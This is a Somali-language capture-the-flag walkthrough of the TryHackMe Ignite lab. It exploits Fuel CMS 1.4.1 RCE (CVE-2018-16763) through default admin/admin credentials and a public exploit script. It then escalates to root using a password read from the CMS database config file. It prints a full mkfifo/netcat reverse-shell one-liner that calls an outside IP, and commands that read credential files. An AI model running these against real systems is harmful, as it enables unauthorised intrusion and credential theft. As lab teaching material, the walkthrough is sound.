
Sida loo Hacking Gareyo TryHackMe Ignite CTF
Master advanced techniques and methodologies in ctf challenges
Ignite CTF Walkthrough — Fuel CMS RCE (CVE-2018-16763)
Hordhac
Maqaalkani waa walkthrough dhamaystiran oo ku saabsan mashiinka Ignite. Waxaan diiradda saaraynaa sida loo helo, loo fahmo, loona isticmaalo nuglaanta Remote Code Execution (RCE) ee Fuel CMS v1.4.1.
Waxaan sidoo kale sharaxeynaa dhammaan concepts-ka muhiimka ah sida:
- Enumeration
- RCE (Remote Code Execution)
- Reverse Shell
- Privilege Escalation
🧠 Mawduucyada Muhiimka ah
- 🔍 Enumeration → Ururinta macluumaadka target-ka
- 💣 Exploitation → Ka faa’iidaysiga vulnerability
- 🖥️ Post Exploitation → Helitaanka system control
- ⬆️ Privilege Escalation → Ka gudbid user → root

1: SCANNING
Maxay tahay Scanning?
Scanning waa marxaladda koowaad ee penetration testing. Waxay kuu sheegaysaa:
- Ports furan
- Services socda
- Software version-ka
Nmap Scan
nmap -sV -A -T4 10.81.139.78Macnaha:
-sV→ Waxay ogaataa version-ka service-ka-A→ OS detection + scripts + deeper scan-T4→ Scan degdeg ah
2: FOOTHOLD
Maxaa la helay?
Port 80 (HTTP) waa furan → website ayaa jira.
http://10.81.139.78
Credentials la helay
- Username:
admin - Password:
admin
Maxay tani tahay?
Tani waa Default Credentials
Sharaxaad:
Default credentials waa passwords hore loo sii dejiyey (example admin/admin).
- Aad bay halis u yihiin
- Weerar kasta ayaa si fudud u isticmaali kara
Login Access
http://10.81.139.78/fuel

3: EXPLOITATION
Maxay tahay RCE?
RCE (Remote Code Execution) waa nugulaan u ogolaanaysa attacker:
inuu si toos ah u fuliyo commands server-ka
Tusaale:
whoamilscat file
Helitaanka exploit
searchsploit FUEL CMS 1.4
Exploit execution
python 50477.py -u http://10.91.139.78/
whoami
ls
pwdMaxaa dhacaya?
- Script-ku wuxuu ka faa’iidaystaa vulnerability
- Wuxuu ku siinayaa command execution
4: POST EXPLOITATION
Maxay tahay Reverse Shell?
Reverse Shell waa:
system-ka target-ka oo ku soo xirma attacker-ka
Si fudud:
- Adiga ma gelaysid server-ka
- Server-ka ayaa kuu soo xirmaya
Listener (attacker side)
nc -lvnp 4444TTY upgrade
python -c 'import pty; pty.spawn("/bin/bash")'Reverse shell payload
rm /tmp/f; mkfifo /tmp/f; cat /tmp/f | sh -i 2>&1 | nc 192.168.219.158 1111 >/tmp/f
5: PRIVILEGE ESCALATION
Maxay tahay Privilege Escalation?
Privilege Escalation waa:
ka gudbid user caadi ah → user awood sare leh (root)
Tusaale:
www-data→ user caadi ahroot→ admin buuxa
LinPEAS
Tool loo isticmaalo in lagu helo weaknesses.
./linpeas.sh
Helitaanka password
cat /var/www/html/fuel/application/config/database.php
Root Access
su rootHaddii password sax yahay → waxaad noqonaysaa ROOT
🏁 ROOT FLAG
cat /root/root.txt
Gunaanad
Khaladaadka la helay
- Default credentials
- Software duug ah (Fuel CMS 1.4.1)
- Password plaintext
- Password reuse
Casharka ugu muhiimsan
- Scanning → faham system-ka
- Exploitation → ka faa’iidayso vulnerability
- Reverse shell → hel terminal buuxa
- Privilege escalation → gaadh root
AlphaSploit Insight
> Amniga ma aha hal khalad — waa chain of mistakes. > Haddii hal link jabto → system-ka oo dhan wuu dhacaa.